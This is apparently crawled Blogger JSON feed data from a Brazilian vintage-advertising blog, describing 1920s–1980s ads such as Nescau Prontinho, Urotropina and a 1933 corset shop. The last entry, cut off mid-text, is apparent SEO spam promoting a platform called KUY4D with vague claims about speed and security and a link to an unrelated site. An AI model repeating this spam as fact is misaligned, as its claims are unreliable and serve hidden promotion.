Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOW_j9sjGssq3Zx9d6lsMUucTgjF3zcAvbp5ZMvdQ2hiib3P0HCSrWm0YPR9ya-Ia9ZH5Mpv9FXAy3zg5QStBGax2UXA8Mbigq1EQX_yKZG4O53KH-meiOlAso9kHAPhzUMlUwLYN1KWVJetfpg1RQ4p1VMj7o8Bms2g-xiJZ7aNRSYJrjVF9opxpiq1o\/s72-c\/forninho%20microondas%20glasslite%201989.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5402901369917016851"},"published":{"$t":"2025-07-01T11:39:00.000-03:00"},"updated":{"$t":"2025-07-01T11:39:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"achocolatado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Nescau Prontinho - 1988"},"content":{"type":"html","$t":"\u003Cimg alt=\"Campanha do Nescau Prontinho veiculada em 1988 na TV aberta\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjxn5EsIYtrzKDFmszCU6jBT9gNXDhRPGhchNMklTviQGHYyGrzU8m771eXiT82OH50DEYKR8z4h24boStcmwkFRIH1MCnm2aB7fQ2iIamZXiaFYSlJKtCEfYyHfoEwLpSigT8OTMT-QqB1VOO7U9DhAd41_WjBZzFG9_LKonu8l2rUWjGVhU1zM6JWM\/s1600\/propaganda%20antiga%20nescau%20prontinho%201988.jpg\" style=\"display: none;\" title=\"Campanha do Nescau Prontinho veiculada em 1988 na TV aberta\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EPropaganda antiga da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescau\" target=\"_blank\"\u003ENescau\u003C\/a\u003E veiculada em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1988\" target=\"_blank\"\u003E1988\u003C\/a\u003E mostra o lançamento do Nescau Prontinho, a versão em caixinha do achocolatado mais famoso do Brasil. A ideia era simples e certeira: oferecer o Nescau já pronto pra beber, direto da caixinha, sem precisar esquentar leite ou sujar copo. O comercial tem aquele jeitão típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E — muita animação, cores vibrantes e um ritmo acelerado que não deixa ninguém piscar. Garotos e garotas aparecem em clima de recreio, aventura e diversão, mostrando que o novo Nescau era a companhia perfeita pra quem vive ligado no 220. A trilha sonora chiclete repete o refrão “\u003Ci\u003EÉ pronto, é prático, é Nescau Prontinho”\u003C\/i\u003E e ajuda a fixar o nome do produto. Tudo embalado com o clássico “energia que dá gosto”, que já era marca registrada da linha. Era a Nestlé entrando com tudo no mundo das bebidas prontas, e acertando em cheio no gosto da criançada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/-ZDh7Pc4QgQ?si=nA0jJIRAO1pGSfzO\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5402901369917016851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/nescau-prontinho-1988.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5402901369917016851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5402901369917016851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/nescau-prontinho-1988.html","title":"Nescau Prontinho - 1988"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjxn5EsIYtrzKDFmszCU6jBT9gNXDhRPGhchNMklTviQGHYyGrzU8m771eXiT82OH50DEYKR8z4h24boStcmwkFRIH1MCnm2aB7fQ2iIamZXiaFYSlJKtCEfYyHfoEwLpSigT8OTMT-QqB1VOO7U9DhAd41_WjBZzFG9_LKonu8l2rUWjGVhU1zM6JWM\/s72-c\/propaganda%20antiga%20nescau%20prontinho%201988.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=16&max-results=3&callback=jQuery111008700558999626882_1768973508677&_=1768973508684
body_size: 8379
content:
// API callback
jQuery111008700558999626882_1768973508677({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho 